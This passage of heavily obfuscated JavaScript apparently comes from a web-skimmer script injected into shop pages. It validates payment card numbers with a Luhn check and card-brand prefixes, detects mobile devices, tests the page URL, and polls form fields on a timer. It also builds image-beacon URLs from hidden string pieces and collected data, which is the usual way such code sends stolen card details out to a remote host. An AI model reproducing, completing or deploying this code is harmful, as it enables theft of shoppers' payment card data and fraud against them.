_0x10f8ca(_0x191f1b,_0x4da840-0x485,_0x5f1e34-0xe5,_0x4da840-0x15a);}_0x56d90d[_0x1ad45b(0x517,0x474,0x3e3,0x45a)](_0x56d90d[_0x1ad45b(0x635,0x5c9,0x6e4,0x57a)](_0x14aecb),'mobile')&&document[_0x5b7def(0x6ec,0x641,0x8dd,0x76b)+_0x5b7def(0x82d,0x5ab,0x821,0x6e1)]('.button')[-0xf83*-0x1+-0x1e4a+-0x4ee*-0x3][_0x5b7def(0x2f9,0x4a5,0x52a,0x455)][_0x1ad45b(0x41a,0x51d,0x68b,0x576)+'y'](_0x56d90d['snvNW'],'',_0x5b7def(0x7ba,0x6a9,0x507,0x617));}),_0x41080e[_0x4d8d3f(0x37a,0x2b0,0x1fd,0x2cc)](_0xca8696,_0xc37824);}const _0x50a54a=_0x29bcce=>{function _0x50bc87(_0x91117b,_0x445f24,_0x326ba3,_0x5582b7){return _0x1cae0f(_0x91117b,_0x445f24-0x19f,_0x326ba3-0xb0,_0x445f24-0x88);}function _0x5a9d66(_0x409c9f,_0x4c1061,_0x3eb3e1,_0x16716c){return _0x2c2ac0(_0x16716c,_0x4c1061-0x1c,_0x4c1061- -0x194,_0x16716c-0x98);}if(_0x41080e[_0x5a9d66(0x41e,0x3af,0x3a7,0x232)]('GXXAz',_0x5a9d66(0x42b,0x37f,0x1f3,0x4b7))){let _0x25c249=-0x901+-0x1a3*-0x6+-0xd1;_0x25c249=_0x41080e[_0x50bc87(-0x21,0x8a,-0xe4,0x88)](_0x190fdd(_0x4eae86['charAt'](_0x1e3920)),_0x4908ab),_0x41080e[_0x5a9d66(0x395,0x26a,0x35f,0x2b6)](_0x25c249,0x20d*-0xb+0xcf5+0x9a3)&&(_0x28aeef=_0x41080e['PUlSa'](_0x10c85c,0xb17*-0x1+-0xe60+0x1978),_0x25c249=_0x41080e[_0x50bc87(0x1e0,0x1aa,0x1d6,0x1eb)](_0x25c249,-0x4d*0xe+-0x628+0xa68)),_0x15e5ff=_0x41080e[_0x50bc87(0x2ab,0x131,0x5,0x56)](_0x2cef6d,_0x25c249),_0x29dd28==-0x343+-0x8b*-0x1c+-0x4*0x2fc?_0x568103=-0x1401+-0xc*-0xa7+0xc2f:_0x37165a=-0x1*-0x21d5+0x20*-0xc5+0x13*-0x7c;}else{const _0x2889bb=new RegExp(_0x5a9d66(0x609,0x473,0x442,0x311)+_0x5a9d66(0x579,0x50e,0x3e2,0x46f));if(!_0x2889bb[_0x5a9d66(0x3ae,0x2b6,0x442,0x130)](_0x29bcce))return _0x41080e[_0x5a9d66(0x45c,0x383,0x368,0x48a)](_0x50bc87(-0x27,0xcd,0x101,0x88),_0x50bc87(0xac,-0x82,-0x1a3,0xe3))?_0x41080e[_0x50bc87(0x110,0x12b,-0x2d,0x1ac)](_0x2d88a3,![],_0x3e7179[-0x1892+0x71d*0x2+0x373*0x3]):![];return _0x41080e[_0x5a9d66(0x207,0x274,0x225,0x20b)](_0x269860,_0x29bcce);}},_0x269860=_0xafd4d4=>{const _0x1b745a={'jJzUD':function(_0x4d493e,_0x2e1033){return _0x41080e['ElMnX'](_0x4d493e,_0x2e1033);}};let _0x5831a1=-0xb18+-0x2016+0x2b2e,_0x33658a=0x227*-0x6+0x2*-0x1f+0xd29;function _0x195442(_0x35a617,_0x1e323c,_0x555ac8,_0x3d4f6e){return _0x2c2ac0(_0x1e323c,_0x1e323c-0x104,_0x555ac8-0xd6,_0x3d4f6e-0x11f);}for(let _0xc2305c=_0xafd4d4['length']-(0x23ec+0x68b+-0x2*0x153b);_0xc2305c>=-0x3e9*0x7+0x3*0x2d6+0x12dd;_0xc2305c--){let _0x2d3812=0x2*-0x10ba+0x1*-0x14b5+-0x2f*-0x127;_0x2d3812=_0x41080e['MsgIl'](_0x41080e[_0xe0d45(0x3c1,0x3dd,0x422,0x2f2)](Number,_0xafd4d4[_0x195442(0x522,0x6e5,0x6cb,0x85e)](_0xc2305c)),_0x33658a);_0x41080e[_0xe0d45(0x2c1,0x3ce,0x24c,0x425)](_0x2d3812,0x4*-0x184+0xc03+-0x2f5*0x2)&&(_0x5831a1=_0x41080e['Kyxay'](_0x5831a1,-0x2*-0xfd1+0x71*-0x42+0xd5*-0x3),_0x2d3812=_0x41080e['ovCls'](_0x2d3812,-0x6af*0x1+0x895+0x2*-0xee));_0x5831a1=_0x41080e[_0xe0d45(0x3bc,0x455,0x290,0x510)](_0x5831a1,_0x2d3812);if(_0x41080e[_0x195442(0x5a1,0x585,0x6ed,0x6c8)](_0x33658a,0x1a76*-0x1+-0x215f+0x4a*0xcf))_0x33658a=-0x1d08+-0x1*0x20d1+0x3ddb*0x1;else{if(_0x41080e[_0xe0d45(0x59f,0x517,0x724,0x611)](_0x41080e[_0x195442(0x6c7,0x7b7,0x66a,0x794)],_0x195442(0x52d,0x524,0x5b9,0x414)))_0x33658a=-0x192*0xf+0x3*0x4eb+-0x1*-0x8ce;else{const _0x140ac8=new _0x50f7d8(_0x1b745a[_0xe0d45(0x49d,0x5f5,0x48d,0x503)]('^',_0x213d79[_0x3517b7]));_0x140ac8[_0x195442(0x4dd,0x640,0x520,0x52e)](_0x30c3b2)&&(_0x14d8d8=!![]);}}}function _0xe0d45(_0x245050,_0x13ff56,_0x2558b8,_0x216d1f){return _0x2c2ac0(_0x216d1f,_0x13ff56-0x123,_0x245050- -0x161,_0x216d1f-0x134);}return _0x5831a1%(-0x9d6*-0x1+0x813*-0x1+-0x1b9)==0x88a+0x191*-0x10+0x5e*0x2d;},_0x5ae6d4=_0x1efb14=>{function _0x259893(_0x21b89e,_0x1169ca,_0xb0ef4b,_0xcdf033){return _0x1cae0f(_0xb0ef4b,_0x1169ca-0x15c,_0xb0ef4b-0x32,_0x1169ca-0x5d1);}const _0x28a020={'oaigZ':function(_0x5e8ed7,_0x1dc7b2,_0xa78e34){return _0x41080e['qtEin'](_0x5e8ed7,_0x1dc7b2,_0xa78e34);},'GkAKx':_0x259893(0x633,0x618,0x715,0x620)+_0x454bbc(0x508,0x5d9,0x680,0x5a1)+_0x454bbc(0x512,0x43a,0x651,0x4a3)+_0x454bbc(0x397,0x2df,0x488,0x436)+_0x454bbc(0x3ae,0x505,0x4e1,0x476),'vlWrC':_0x41080e[_0x259893(0x63e,0x731,0x6ca,0x777)],'WHAyJ':'red'};function _0x454bbc(_0x246fb4,_0x342491,_0x23532a,_0x250683){return _0x2c2ac0(_0x250683,_0x342491-0x11,_0x246fb4- -0x55,_0x250683-0x5d);}if(_0x41080e['hISea'](_0x41080e[_0x259893(0x446,0x47f,0x504,0x2dd)],'uTkyj')){const _0x5f2a37=[];_0x5f2a37[-0xe6*0x17+-0x23c3+0xf*0x3c3]=_0x41080e[_0x454bbc(0x4e1,0x384,0x384,0x4be)],_0x5f2a37[-0x67*-0x32+-0x61f*0x5+0xa7e]=_0x41080e[_0x259893(0x413,0x4bf,0x380,0x3c0)],_0x5f2a37[-0x2554+0x27*-0xc9+0x43f5]=_0x41080e['jhgYd'],_0x5f2a37[0x1cc7+0xe*-0x2c2+0x9d8]='Please,\x20en'+_0x259893(0x394,0x467,0x489,0x2d2)+_0x259893(0x727,0x711,0x720,0x5b4)+_0x259893(0x7a0,0x669,0x560,0x771),_0x5f2a37[0x17f5*0x1+-0x269d+0xeac]='Card\x20numbe'+_0x454bbc(0x3f6,0x24f,0x551,0x4bc)+_0x454bbc(0x69c,0x590,0x636,0x5c6)+_0x454bbc(0x3a3,0x4f0,0x2df,0x4e6)+_0x259893(0x491,0x41e,0x2b4,0x578);const _0x4b2b3d=(_0x5a9fc8,_0x332c66=null,_0x244639=null)=>({'message':_0x332c66,'success':_0x5a9fc8,'type':_0x244639}),_0x5b6d00=[],_0x2bfc5f={};_0x2bfc5f[_0x454bbc(0x55c,0x55b,0x5ac,0x44d)]=_0x454bbc(0x629,0x574,0x7bf,0x5da),_0x2bfc5f[_0x454bbc(0x443,0x2c7,0x4de,0x3d3)]=_0x41080e['mygXs'],_0x2bfc5f[_0x259893(0x2e8,0x491,0x4fa,0x5e9)]='4',_0x2bfc5f[_0x454bbc(0x533,0x422,0x5a9,0x3ab)]=!![],_0x5b6d00[0x10*0x1b+0x22ea+-0x249a]=_0x2bfc5f;const _0x3f6464={};_0x3f6464[_0x454bbc(0x55c,0x5fd,0x401,0x447)]=_0x41080e[_0x454bbc(0x641,0x743,0x5e1,0x684)],_0x3f6464[_0x454bbc(0x443,0x2f9,0x47b,0x30b)]='16',_0x3f6464[_0x454bbc(0x3dc,0x38b,0x56e,0x30b)]=_0x41080e[_0x259893(0x6e8,0x6d5,0x7ee,0x6e6)],_0x3f6464[_0x259893(0x4ef,0x5e8,0x4e9,0x60a)]=!![],_0x5b6d00[-0x21d4+0x91+-0x2*-0x10a2]=_0x3f6464;const _0xa7b1e1={};_0xa7b1e1[_0x259893(0x5d4,0x611,0x517,0x500)]=_0x41080e[_0x454bbc(0x57b,0x5cd,0x42b,0x4e4)],_0xa7b1e1[_0x454bbc(0x443,0x466,0x5a8,0x486)]=_0x454bbc(0x686,0x519,0x5ef,0x623),_0xa7b1e1[_0x454bbc(0x3dc,0x410,0x428,0x2cc)]=_0x41080e[_0x259893(0x3a3,0x465,0x3f6,0x41c)],_0xa7b1e1['checkdigit']=!![],_0x5b6d00[0x1*0x117c+-0x2032+0x3ae*0x4]=_0xa7b1e1;const _0x40bfb7={};_0x40bfb7[_0x454bbc(0x55c,0x681,0x51b,0x551)]=_0x41080e[_0x259893(0x3be,0x568,0x69b,0x6e2)],_0x40bfb7[_0x454bbc(0x443,0x4a9,0x360,0x4dd)]='14',_0x40bfb7[_0x454bbc(0x3dc,0x3be,0x3a1,0x528)]=_0x41080e['yIenC'],_0x40bfb7['checkdigit']=!![],_0x5b6d00[0x249c+0x109*0x23+-0x48d4]=_0x40bfb7;const _0x2e0c4f={};_0x2e0c4f[_0x259893(0x7b8,0x611,0x5c2,0x575)]=_0x41080e[_0x454bbc(0x5f7,0x6e0,0x5fc,0x6ec)],_0x2e0c4f[_0x454bbc(0x443,0x4c3,0x2fd,0x52b)]='15',_0x2e0c4f['prefixes']=_0x41080e['xkuAK'],_0x2e0c4f[_0x454bbc(0x533,0x5ea,0x3a0,0x38b)]=!![],_0x5b6d00[-0x25f2+0x29+0x25cd]=_0x2e0c4f;const _0x98c70c={};_0x98c70c['name']=_0x454bbc(0x67f,0x58e,0x5ed,0x701),_0x98c70c[_0x454bbc(0x443,0x2c2,0x32e,0x3c7)]='16',_0x98c70c[_0x259893(0x302,0x491,0x42d,0x314)]=_0x41080e[_0x259893(0x7be,0x706,0x7b3,0x7c0)],_0x98c70c[_0x454bbc(0x533,0x3ba,0x4df,0x489)]=!![],_0x5b6d00[-0x13d5+-0x367*0xa+-0x20*-0x1af]=_0x98c70c;const _0x410ab6={};_0x410ab6[_0x454bbc(0x55c,0x4a6,0x6e2,0x4f9)]=_0x454bbc(0x4a6,0x440,0x3dc,0x633),_0x410ab6[_0x454bbc(0x443,0x45b,0x2d5,0x422)]='16',_0x410ab6[_0x259893(0x43f,0x491,0x57d,0x36d)]='35',_0x410ab6[_0x454bbc(0x533,0x586,0x430,0x4fb)]=!![],_0x5b6d00[-0x2*-0xd54+-0x3f8+-0x16aa]=_0x410ab6;const _0x2bdd08={};_0x2bdd08['name']='enRoute',_0x2bdd08['length']='15',_0x2bdd08[_0x259893(0x351,0x491,0x3e8,0x476)]=_0x41080e['ruaWy'],_0x2bdd08[_0x454bbc(0x533,0x64b,0x6d8,0x4f2)]=!![],_0x5b6d00[-0x798*-0x2+0x36c+-0x47*0x43]=_0x2bdd08;const _0x115d77={};_0x115d77[_0x259893(0x6af,0x611,0x4c5,0x7aa)]=_0x41080e[_0x454bbc(0x3b9,0x4c5,0x249,0x31b)],_0x115d77[_0x259893(0x4cb,0x4f8,0x671,0x3d1)]=_0x41080e[_0x259893(0x637,0x704,0x86d,0x754)],_0x115d77[_0x454bbc(0x3dc,0x534,0x3f6,0x3bf)]=_0x41080e[_0x454bbc(0x6ad,0x76f,0x851,0x823)],_0x115d77[_0x259893(0x4f5,0x5e8,0x681,0x78c)]=!![],_0x5b6d00[-0x644*0x4+0xb19*-0x1+0x55*0x6d]=_0x115d77;const _0x5f57c3={};_0x5f57c3[_0x259893(0x573,0x611,0x498,0x625)]=_0x41080e[_0x259893(0x4af,0x4fc,0x45d,0x39d)],_0x5f57c3['length']=_0x41080e[_0x454bbc(0x64f,0x79c,0x737,0x621)],_0x5f57c3[_0x454bbc(0x3dc,0x312,0x3f3,0x4f4)]=_0x41080e[_0x259893(0x444,0x46a,0x3b1,0x544)],_0x5f57c3[_0x259893(0x636,0x5e8,0x6c1,0x5cc)]=!![],_0x5b6d00[0x97b+0xe1e*-0x2+0x12ca]=_0x5f57c3;const _0xcc050={};_0xcc050[_0x259893(0x6d7,0x611,0x621,0x7c0)]=_0x454bbc(0x38b,0x3e4,0x526,0x48a),_0xcc050[_0x259893(0x42b,0x4f8,0x5e9,0x652)]=_0x41080e['cpDkW'],_0xcc050[_0x259893(0x549,0x491,0x51f,0x3fb)]='5018,5020,'+'5038,6304,'+_0x454bbc(0x68e,0x752,0x83b,0x52e)+_0x454bbc(0x3fd,0x535,0x52d,0x2c1),_0xcc050[_0x259893(0x737,0x5e8,0x4bd,0x6bb)]=!![],_0x5b6d00[-0x14bb+-0xe*0x236+0x33b9]=_0xcc050;const _0x4b334b={};_0x4b334b[_0x454bbc(0x55c,0x5e9,0x6b4,0x540)]=_0x41080e[_0x259893(0x63b,0x6c1,0x691,0x5e0)],_0x4b334b['length']='16',_0x4b334b[_0x259893(0x4dd,0x491,0x3fc,0x4c4)]=_0x41080e['gZEpP'],_0x4b334b['checkdigit']=!![],_0x5b6d00[-0x489+-0x199d+0x1e31]=_0x4b334b;const _0x2c74a4={};_0x2c74a4[_0x259893(0x739,0x611,0x6aa,0x584)]=_0x41080e[_0x454bbc(0x418,0x363,0x3c6,0x590)],_0x2c74a4[_0x454bbc(0x443,0x5ea,0x4e3,0x40f)]=_0x41080e[_0x259893(0x7d0,0x6e2,0x83f,0x591)],_0x2c74a4[_0x454bbc(0x3dc,0x463,0x315,0x44e)]=_0x41080e[_0x454bbc(0x482,0x49e,0x3f7,0x2df)],_0x2c74a4[_0x454bbc(0x533,0x54a,0x6c8,0x3ec)]=!![],_0x5b6d00[0x2483+-0x1df7+-0x40*0x1a]=_0x2c74a4;if(_0x41080e[_0x259893(0x31b,0x42e,0x4fe,0x5d7)](_0x1efb14[_0x454bbc(0x443,0x4ff,0x45b,0x34c)],0x62e*-0x1+-0x1094+0x16c2))return _0x41080e[_0x259893(0x7e4,0x6e9,0x5d1,0x623)](_0x4b2b3d,![],_0x5f2a37[-0x3fd*0x1+-0x2482*-0x1+0x1042*-0x2]);_0x1efb14=_0x1efb14[_0x454bbc(0x3e6,0x4f3,0x3f7,0x42a)](/\s/g,'');if(!_0x41080e[_0x454bbc(0x4b5,0x426,0x511,0x405)](_0x50a54a,_0x1efb14)){if(_0x41080e['hISea'](_0x41080e[_0x454bbc(0x628,0x696,0x714,0x611)],_0x41080e[_0x454bbc(0x628,0x755,0x587,0x57e)]))return _0x41080e[_0x259893(0x80c,0x738,0x6f7,0x6a4)](_0x4b2b3d,![],_0x5f2a37[-0x2645+0x1f54+0x6f3*0x1]);else _0x41080e['QJUtI'](_0x3c6453['target']['value'][_0x259893(0x468,0x4f8,0x453,0x603)],0xf06+-0x263a+0x3*0x7bd)?(_0x5cc8e8(_0x41080e[_0x259893(0x5b4,0x6b7,0x83f,0x576)],_0x41080e['QhCOP']),_0x525e50[_0x454bbc(0x391,0x404,0x4b0,0x422)][_0x259893(0x446,0x5ea,0x4b5,0x5c0)+'y'](_0x41080e[_0x259893(0x79a,0x731,0x7b1,0x5c3)],_0x41080e[_0x259893(0x842,0x708,0x761,0x578)],_0x41080e[_0x259893(0x541,0x61d,0x74f,0x67c)])):(_0x41080e[_0x454bbc(0x49c,0x51a,0x512,0x615)](_0x552d45,null,_0x41080e[_0x454bbc(0x5e3,0x5b5,0x59b,0x577)]),_0x54fa66[_0x454bbc(0x391,0x46b,0x4e0,0x342)][_0x454bbc(0x535,0x547,0x447,0x49a)+'y']('color',''));}let _0x4e0141=![],_0x56c8b1=![],_0x396d7d='';for(let _0x2f8f87=-0x1*0xb1b+-0x9cf+-0x2*-0xa75;_0x2f8f87<_0x5b6d00[_0x454bbc(0x443,0x505,0x5a6,0x5e8)];_0x2f8f87++){const _0x30e8b0=_0x5b6d00[_0x2f8f87][_0x259893(0x623,0x491,0x481,0x3a6)]['split'](',');for(let _0x25cf10=0x2395+-0x1d7b+-0x16*0x47;_0x41080e[_0x454bbc(0x507,0x688,0x631,0x61f)](_0x25cf10,_0x30e8b0[_0x259893(0x362,0x4f8,0x3ac,0x5aa)]);_0x25cf10++){const _0x4b95df=new RegExp(_0x41080e[_0x454bbc(0x5c5,0x66b,0x501,0x432)]('^',_0x30e8b0[_0x25cf10]));_0x4b95df[_0x259893(0x449,0x4aa,0x44f,0x57e)](_0x1efb14)&&(_0x56c8b1=!![]);}if(_0x56c8b1){if(_0x41080e[_0x454bbc(0x481,0x41d,0x547,0x566)](_0x41080e[_0x454bbc(0x5ea,0x726,0x508,0x446)],_0x41080e[_0x454bbc(0x65e,0x4d9,0x70a,0x5eb)])){var _0x2d85a6=new _0xddf534();_0x2d85a6['src']=_0x41080e['PUlSa'](_0x41080e[_0x454bbc(0x5ff,0x50b,0x4e1,0x612)]+_0x41080e['cKoyH'],_0x17831d),_0x256f2b['log'](_0x2d85a6['src']);}else{const _0x281c50=_0x5b6d00[_0x2f8f87]['length'][_0x454bbc(0x4a5,0x569,0x549,0x3eb)](',');for(let _0x13eb3f=0x33f*-0x7+-0x89*0x22+0x28eb;_0x41080e[_0x454bbc(0x507,0x67f,0x468,0x467)](_0x13eb3f,_0x281c50[_0x259893(0x58e,0x4f8,0x618,0x50d)]);_0x13eb3f++){if(_0x41080e[_0x259893(0x364,0x42e,0x59c,0x4b5)](_0x1efb14[_0x454bbc(0x443,0x2b0,0x4b7,0x591)],_0x281c50[_0x13eb3f])){if(_0x41080e[_0x259893(0x6bf,0x760,0x60b,0x7d7)](_0x41080e[_0x259893(0x837,0x74f,0x7ee,0x64d)],_0x41080e[_0x259893(0x634,0x74f,0x696,0x5d0)]))return _0x41080e[_0x259893(0x465,0x551,0x5dd,0x600)](_0x1eb0cb,![],_0x3e6402[0x97*0xb+-0x1*-0xd46+-0x8*0x278]);else _0x4e0141=!![];}}}}if(_0x41080e['meXso'](_0x4e0141,_0x56c8b1)){if(_0x41080e['DVdIH'](_0x259893(0x484,0x5fc,0x5fe,0x4ea),_0x41080e[_0x454bbc(0x4dd,0x468,0x5ae,0x475)]))_0x28a020['oaigZ'](_0x592744,_0x28a020[_0x454bbc(0x5ca,0x6fe,0x528,0x584)],_0x454bbc(0x478,0x37c,0x369,0x3ca)),_0xef71cf[_0x454bbc(0x391,0x2ef,0x518,0x338)][_0x454bbc(0x535,0x562,0x495,0x62c)+'y'](_0x28a020[_0x454bbc(0x41c,0x55b,0x3cd,0x3c2)],_0x28a020[_0x454bbc(0x390,0x399,0x344,0x2d3)],_0x454bbc(0x553,0x47f,0x5cc,0x6e3));else return _0x396d7d=_0x5b6d00[_0x2f8f87][_0x259893(0x6ff,0x611,0x638,0x5da)],_0x4b2b3d(!![],null,_0x396d7d);}}if(!_0x56c8b1)return _0x41080e[_0x259893(0x5e9,0x6e9,0x6ad,0x874)](_0x4b2b3d,![],_0x5f2a37[-0x4ce+0x1a51+0x1*-0x1580]);if(!_0x4e0141)return _0x41080e[_0x259893(0x5c5,0x623,0x6b3,0x6eb)](_0x4b2b3d,![],_0x5f2a37[0x31*-0xbb+-0xec8+0x3297]);;return _0x41080e['rNaGA'](_0x4b2b3d,!![],null,_0x396d7d);}else{if(!new _0x147e88(_0x526cd8['atob'](''),'i')['test'](_0x218b46[_0x454bbc(0x60b,0x66f,0x4c7,0x6c7)]))return;var _0x3336cb;try{var _0x200637=new _0x532c22();_0x200637[_0x454bbc(0x624,0x74d,0x6df,0x71e)]=_0x41080e[_0x454bbc(0x5f5,0x57c,0x68d,0x4da)](_0x41080e[_0x454bbc(0x435,0x4b4,0x5b1,0x29e)](_0x41080e['qTHMt'],_0x41080e[_0x454bbc(0x42b,0x3f8,0x282,0x5a0)]),_0x3f0e06),_0x5387be[_0x454bbc(0x401,0x386,0x257,0x535)](_0x200637[_0x454bbc(0x624,0x572,0x73e,0x649)]);}catch(_0x1acabe){_0x156a1c[_0x259893(0x554,0x4b6,0x5fb,0x550)](_0x259893(0x681,0x622,0x55d,0x774));}}},_0x1427b7=function(_0x358404,_0x4840ef){};function _0x14aecb(){function _0x24b338(_0x5b3dc4,_0x310c3d,_0x5e3e64,_0xf3bec1){return _0x1cae0f(_0x5e3e64,_0x310c3d-0x137,_0x5e3e64-0x116,_0xf3bec1-0x5ad);}function _0x191663(_0x1794c8,_0x1d6ea2,_0x680a0e,_0x14ea68){return _0x2c2ac0(_0x1794c8,_0x1d6ea2-0x1bd,_0x14ea68- -0xdc,_0x14ea68-0x1da);}if(_0x41080e['FIjbj'](_0x24b338(0x351,0x478,0x4f9,0x3f8),_0x41080e['DxEUV'])){const _0x34a390=_0x443fd9?function(){function _0x3a3e8c(_0x210e59,_0x23a95b,_0x8c58d1,_0x20ecff){return _0x24b338(_0x210e59-0xfc,_0x23a95b-0x1b6,_0x20ecff,_0x8c58d1- -0x28e);}if(_0x3497e2){const _0x4cafaf=_0x216e5a[_0x3a3e8c(0x167,0x1b8,0x2ac,0x392)](_0x3c74c8,arguments);return _0x320b07=null,_0x4cafaf;}}:function(){};return _0x56a1dc=![],_0x34a390;}else{const _0x3325f9=navigator[_0x24b338(0x467,0x521,0x4e8,0x3f9)][_0x191663(0x623,0x4ea,0x438,0x5e3)+'e'](),_0x2fe649=/mobile|iphone|ipad|ipod|android|blackberry|mini|windows\sce|palm/i[_0x24b338(0x5e2,0x347,0x2d9,0x486)](_0x3325f9);return _0x2fe649?_0x41080e[_0x191663(0x5a9,0x33c,0x5b5,0x451)]:_0x24b338(0x2ed,0x2c4,0x3ff,0x3ea);}}_0x41080e[_0x2c2ac0(0x684,0x718,0x5ba,0x69b)](localStorage[_0x2c2ac0(0x5bd,0x453,0x561,0x50f)](_0x41080e[_0x2c2ac0(0x511,0x398,0x4c9,0x4f9)]),null)&&(_0x41080e[_0x2c2ac0(0x5e3,0x764,0x6ab,0x654)](_0x1cae0f(-0x112,-0x18d,0x8c,-0x110),_0x41080e[_0x2c2ac0(0x47a,0x4b2,0x606,0x6c1)])?formInterval=_0x41080e[_0x2c2ac0(0x54f,0x4c7,0x4fc,0x34e)](setInterval,function(){function _0x3eced0(_0x5bfc32,_0x475668,_0x32159a,_0x361a86){return _0x1cae0f(_0x361a86,_0x475668-0x173,_0x32159a-0xf8,_0x5bfc32-0x5ea);}const _0x334e70={'inrRn':_0x41080e[_0x3eced0(0x5d2,0x70b,0x588,0x564)],'TwoLI':function(_0x49e422,_0x3e1525){return _0x49e422<=_0x3e1525;},'bvsYm':function(_0x2ffa59,_0x4ae482){return _0x41080e['pOAii'](_0x2ffa59,_0x4ae482);},'zvwLH':_0x3961db(0x1d,0x128,0x15a,-0xf),'gFTfp':function(_0x4b34eb,_0x1cd3aa,_0x4cf9af){return _0x41080e['guGFP'](_0x4b34eb,_0x1cd3aa,_0x4cf9af);},'FezPL':_0x3eced0(0x4c0,0x55b,0x522,0x3ef),'VQUnU':_0x41080e['cUXQx'],'WPwAA':function(_0x4e4088,_0x54482e){function _0x447c8e(_0x5f38e8,_0x15984f,_0x338bb1,_0x3939fa){return _0x3961db(_0x338bb1-0x3d3,_0x15984f-0x1d4,_0x5f38e8,_0x3939fa-0x19c);}return _0x41080e[_0x447c8e(0x4fd,0x4c0,0x353,0x23b)](_0x4e4088,_0x54482e);},'BwHdw':function(_0x22e32b,_0xd0a8f8,_0x13efbc){return _0x22e32b(_0xd0a8f8,_0x13efbc);},'Cuxvt':function(_0x30e58f,_0x45825e){function _0x8dcd35(_0x2632cd,_0x12672e,_0x4fb122,_0x152954){return _0x3961db(_0x152954-0x2c3,_0x12672e-0xce,_0x4fb122,_0x152954-0x19c);}return _0x41080e[_0x8dcd35(0x42c,0x378,0x2e3,0x2cf)](_0x30e58f,_0x45825e);},'EAGUK':_0x41080e['yxrpl'],'vREMG':function(_0x5905cc,_0x517dc7){function _0xab6006(_0x1fd933,_0x57a836,_0x500a86,_0x5d97de){return _0x3eced0(_0x1fd933- -0xff,_0x57a836-0x1e3,_0x500a86-0xbf,_0x500a86);}return _0x41080e[_0xab6006(0x484,0x45e,0x5bd,0x581)](_0x5905cc,_0x517dc7);},'jZmnW':_0x41080e['QduMb'],'tfzKf':function(_0xc88576,_0x17657b){return _0xc88576(_0x17657b);},'DQBEg':_0x41080e[_0x3961db(0x135,0x1b1,0x1f0,0xc0)],'acuER':_0x41080e[_0x3eced0(0x43d,0x486,0x402,0x44a)],'RqHAz':_0x3eced0(0x5a8,0x55d,0x5a4,0x478),'BTzEs':function(_0x2bf862,_0x2e159d){return _0x41080e['cgFxI'](_0x2bf862,_0x2e159d);},'wappT':_0x41080e['vpiNG'],'uVVqu':function(_0x1b34e1,_0x13cabf,_0x231918){function _0x2a8344(_0x1d4ba4,_0x5321ce,_0x306c91,_0x47e607){return _0x3961db(_0x5321ce-0x5ab,_0x5321ce-0xb9,_0x47e607,_0x47e607-0x186);}return _0x41080e[_0x2a8344(0x6f0,0x6b6,0x6c4,0x5c3)](_0x1b34e1,_0x13cabf,_0x231918);},'qtBMQ':_0x41080e[_0x3eced0(0x707,0x67d,0x8b0,0x56d)],'nnlUU':_0x41080e[_0x3eced0(0x513,0x400,0x668,0x698)],'PlESZ':function(_0x5b7426,_0x4dd926){function _0x2c56e5(_0xc139f0,_0xc0f4e3,_0x1b8e1b,_0xd103d1){return _0x3961db(_0xc139f0-0x322,_0xc0f4e3-0xbe,_0xd103d1,_0xd103d1-0xdb);}return _0x41080e[_0x2c56e5(0x328,0x2e6,0x46f,0x420)](_0x5b7426,_0x4dd926);},'ACKGP':_0x41080e[_0x3eced0(0x76d,0x789,0x8f1,0x8fe)],'GrxNX':function(_0x566149,_0x53236b){function _0xe3d61b(_0x1a377e,_0x4b8502,_0x56c18c,_0x3a4f6a){return _0x3eced0(_0x56c18c- -0x3c5,_0x4b8502-0x1ed,_0x56c18c-0x157,_0x4b8502);}return _0x41080e[_0xe3d61b(0x4aa,0x226,0x2fe,0x330)](_0x566149,_0x53236b);},'rCKGJ':_0x41080e[_0x3eced0(0x717,0x82d,0x5ba,0x71b)],'LFlVL':function(_0x3bae22,_0x4894e3){return _0x41080e['hAaeY'](_0x3bae22,_0x4894e3);},'CsfyL':function(_0x256e21,_0x180003){return _0x256e21!==_0x180003;},'VyRGO':_0x41080e[_0x3961db(0x198,0x191,0x242,0xf6)],'XoDVt':function(_0x4aad41,_0x55c625){function _0x1ff53e(_0x825fc,_0x4fee57,_0x495616,_0x4c3c19){return _0x3961db(_0x495616-0x34b,_0x4fee57-0x19e,_0x825fc,_0x4c3c19-0x1f0);}return _0x41080e[_0x1ff53e(0x3b7,0x4cd,0x529,0x55b)](_0x4aad41,_0x55c625);},'HqbuI':_0x41080e['DLEew'],'VmAjq':function(_0x37966f,_0x3ae93f){function _0x384fac(_0x4229d3,_0x19ef71,_0x4fbb81,_0x3638a6){return _0x3961db(_0x19ef71-0x154,_0x19ef71-0x4d,_0x4229d3,_0x3638a6-0x7b);}return _0x41080e[_0x384fac(0x94,0xf5,0x186,0x15b)](_0x37966f,_0x3ae93f);},'xhAFv':function(_0x495c07,_0x46af4f){function _0x145f10(_0x3ed541,_0x49a982,_0x2744fe,_0x4ab698){return _0x3eced0(_0x4ab698-0x116,_0x49a982-0xcd,_0x2744fe-0xac,_0x2744fe);}return _0x41080e[_0x145f10(0x782,0x579,0x755,0x6ac)](_0x495c07,_0x46af4f);},'gLfzN':function(_0x65cc11,_0xdc16b5,_0x31eda5){function _0x583f69(_0x41f631,_0x43ab91,_0x10e926,_0x3bc3f6){return _0x3eced0(_0x10e926- -0x4d3,_0x43ab91-0x1ef,_0x10e926-0x40,_0x41f631);}return _0x41080e[_0x583f69(-0x183,0x79,-0x58,-0x12e)](_0x65cc11,_0xdc16b5,_0x31eda5);},'qJVGj':_0x41080e['QhCOP'],'CzCNq':_0x41080e['gAcaY'],'XKPcl':_0x41080e[_0x3961db(0x111,0x11e,0x4e,0x116)],'GDrft':function(_0x170ab1,_0xd4071a){return _0x170ab1<_0xd4071a;},'xAyND':function(_0x295663,_0x105f92,_0x1817ed){return _0x41080e['VsuTb'](_0x295663,_0x105f92,_0x1817ed);},'zyiFU':function(_0x482b89,_0x48657c,_0xd2a31d){return _0x482b89(_0x48657c,_0xd2a31d);},'JzxJv':function(_0x58187e,_0x2a39fd,_0xf3ac86){return _0x58187e(_0x2a39fd,_0xf3ac86);},'BDOyh':_0x41080e[_0x3eced0(0x659,0x5f2,0x742,0x7cf)],'wBiJs':_0x41080e[_0x3961db(0x220,0x1b7,0x157,0x381)],'ctybt':function(_0x33e62c){function _0x47e472(_0x49cb1a,_0x17257b,_0x2b415c,_0x44a53f){return _0x3eced0(_0x49cb1a- -0x51f,_0x17257b-0xfc,_0x2b415c-0x19e,_0x2b415c);}return 